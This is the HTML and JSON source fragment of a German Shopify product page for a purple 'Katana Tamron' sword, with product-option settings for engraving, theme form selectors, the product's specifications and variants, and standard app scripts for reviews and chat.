Gravur","sort_order":0,"option_id":978483,"is_default":1,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"11440677028108","variant_id":"54453939765516","product_handle":"gravur-1729345882350","metadata":"{}","is_created":1,"product_name":"Gravur","use_price":1},{"id":"88fafe3e-df35-4c58-8d32-0d32d7c3b63a","option_type_id":5334709,"label":"Mit Gravur","sort_order":1,"option_id":978483,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"11440677028108","variant_id":"53678966702348","product_handle":"gravur-1729345882350","metadata":"{}","is_created":1,"product_name":"Gravur","use_price":1}]},{"id":"c4b5fdb1-d260-4844-9064-bd4ba37adc9a","option_id":978485,"type":"text-box","is_required":0,"title":"Ihre Gravur","sort_order":1,"option_set_id":142382,"option_identifier":"Ihre Gravur","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":1,"max_value":40,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"ef6bc33e-e74e-4169-a46b-2654fd9cce60,buttons\",\"relative\":\"EQUAL\",\"value\":\"88fafe3e-df35-4c58-8d32-0d32d7c3b63a\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"printBoxName\":\"\",\"printBoxValue\":\"\",\"printBoxNoValue\":\"\",\"priceNotSpace\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8c0612da-bd73-4d46-8d2f-b1a40ef37e01","option_type_id":5334711,"label":"Option_1","sort_order":0,"option_id":978485,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":null,"is_created":0,"product_name":"","use_price":0}]}]}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"designSetting":"{\"optionLabel\":{\"fontFamily\":\"\",\"fontSize\":13,\"fontStyle\":\"bold\"},\"optionValue\":{\"fontFamily\":\"\",\"fontSize\":14},\"selectedValue\":{\"fontFamily\":\"\",\"fontSize\":14},\"helpText\":{\"fontFamily\":\"Karla\"},\"infoTooltip\":{\"fontFamily\":\"Karla\"},\"totalPrice\":{\"fontFamily\":\"Karla\"},\"designShape\":{\"inputBorderRadius\":5,\"dropdownBorderRadius\":5,\"quantitySelectorBorderRadius\":5,\"totalPriceBorderRadius\":5},\"usedFonts\":[\"Karla\"],\"designCustomCSS\":{\"customCss\":\".tpo_buttons-wrapper > label, .tpo_buttons-wrapper > article {\\n    padding: 6px 20px !important;\\n}\"},\"designSpacing\":{\"sectionTopSpacing\":5,\"changed\":1,\"sectionBottomSpacing\":5,\"optionsSpacing\":8}}","enableTieredPrice":"1","tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","totalPriceMode":"exclude","isShowTotalPrice":"notActive","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"Original price: ","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","internalLastReturnPopupDate":"2025-11-10T08:21:03.744Z","selectorSettings":"{}","newAddOnPrice":"no","newAddOnProduct":"no","isTrackingAnalytic":"active","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"dba5b149016fd5bfcf19998dc9902d0c"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product.product-gift-test';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "{{amount_with_comma_separator}}€",
       "money_with_currency_format": "{{amount_with_comma_separator}} €EUR"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8507439612172,"title":"katana purple","handle":"katana-purple","description":"\u003cp\u003eEntdecken Sie das Katana Tamron, ein authentisches handgeschmiedetes Samurai-Schwert mit einer scharfen violetten Klinge aus hochwertigem Manganstahl. Perfekt für Sammler und Liebhaber der Kampfkunst.\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eViolette\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eManganstahl\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWache (Tsuba)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein gearbeitetes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eScheide (Saya)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz\u003c\/p\u003e\n\u003cp\u003eAufgewickeltes Seil\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e105 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e71 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e26,5 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-11-22T11:13:10+01:00","created_at":"2023-11-22T11:13:25+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":25000,"price_min":25000,"price_max":25000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44809412051212,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1033-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"katana purple - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45406296211724,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1033-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"katana purple - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-tamron-violet.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-japonais-Tamron.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-japonais-tamron-lame-violette.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-tamron-lame-violette.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/tamron-lame-violette.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Tamron.webp?v=1700648005","\/\/katana-deutschland.de\/cdn\/shop\/products\/Tsuba-Katana-Tamron.webp?v=1700648005"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005","options":["Schärfen"],"media":[{"alt":"sabre-tamron-lame-violette","id":37763106308364,"position":1,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005","width":590},{"alt":"katana-tamron-violet","id":37763106341132,"position":2,"preview_image":{"aspect_ratio":1.5,"height":1080,"width":1620,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-tamron-violet.webp?v=1700648005"},"aspect_ratio":1.5,"height":1080,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-tamron-violet.webp?v=1700648005","width":1620},{"alt":"katana","id":37763106373900,"position":3,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005","width":590},{"alt":null,"id":37763106504972,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1152,"width":1728,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-japonais-Tamron.webp?v=1700648005"},"aspect_ratio":1.5,"height":1152,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-japonais-Tamron.webp?v=1700648005","width":1728},{"alt":"katana-japonais-tamron-lame-violette","id":37763106406668,"position":5,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-japonais-tamron-lame-violette.webp?v=1700648005"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-japonais-tamron-lame-violette.webp?v=1700648005","width":590},{"alt":"Sword-tamron-lame-violette","id":37763106439436,"position":6,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-tamron-lame-violette.webp?v=1700648005"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-tamron-lame-violette.webp?v=1700648005","width":590},{"alt":"tamron-lame-violette","id":37763106472204,"position":7,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/tamron-lame-violette.webp?v=1700648005"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/tamron-lame-violette.webp?v=1700648005","width":590},{"alt":null,"id":37763106537740,"position":8,"preview_image":{"aspect_ratio":1.5,"height":1080,"width":1620,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Tamron.webp?v=1700648005"},"aspect_ratio":1.5,"height":1080,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Tamron.webp?v=1700648005","width":1620},{"alt":null,"id":37763106570508,"position":9,"preview_image":{"aspect_ratio":1.5,"height":1080,"width":1620,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Tsuba-Katana-Tamron.webp?v=1700648005"},"aspect_ratio":1.5,"height":1080,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Tsuba-Katana-Tamron.webp?v=1700648005","width":1620}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEntdecken Sie das Katana Tamron, ein authentisches handgeschmiedetes Samurai-Schwert mit einer scharfen violetten Klinge aus hochwertigem Manganstahl. Perfekt für Sammler und Liebhaber der Kampfkunst.\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eViolette\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eManganstahl\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWache (Tsuba)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein gearbeitetes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eScheide (Saya)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz\u003c\/p\u003e\n\u003cp\u003eAufgewickeltes Seil\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e105 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e71 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e26,5 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      502704308492
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019be005-5cb7-7fae-a95b-5c6d3b6695d8/easify-product-options-1566/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019be005-5cb7-7fae-a95b-5c6d3b6695d8/easify-product-options-1566/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019be005-5cb7-7fae-a95b-5c6d3b6695d8/easify-product-options-1566/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769001476580';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=katana-deutschland.de
  data-shop-domain=katana-deutschland.de
  data-external-identifier=x4QQk6se7f4isblxihOnTPYgWbYdbpumwBh2tlJEjAs
  
>
</script>


</div></body>
</html>
